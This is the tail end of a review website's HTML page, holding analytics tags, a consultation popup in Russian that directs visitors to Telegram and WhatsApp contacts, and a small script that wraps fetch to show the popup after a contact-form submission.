  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=G-8HEL0D69K9"></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HEL0D69K9');
</script>
  <!-- block popup closing when user click out from popup -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery('.spu-bg').click(function(e){
        console.log('spu-bg');
        e.stopPropagation(); 
        e.preventDefault();
    });
</script>


<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;
  const spuContainers = document.querySelectorAll('.spu-container');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.consult-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #f0fff5 50%, #e6fff0 100%);
        border: 2px solid #1b6e4a;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 0, 0, 0.2);
        animation: slideUp 0.4s ease;
        overflow: hidden;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(47, 178, 106, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #2fb26a;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(47, 178, 106, 0.25);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        border-radius: 50%;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        animation: pulse 2s ease-in-out infinite;
        opacity: 0.5;
    }

    .seo-success-icon::after {
        content: '✓';
        color: white;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #2d3748;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #4a5568;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.15);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>
    </div>
</div>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.spu-close-popup').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb7e5af6c51f46d58526af70bf7c0f28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: trust-viper.com @ 2026-01-20 16:29:12 by W3 Total Cache
-->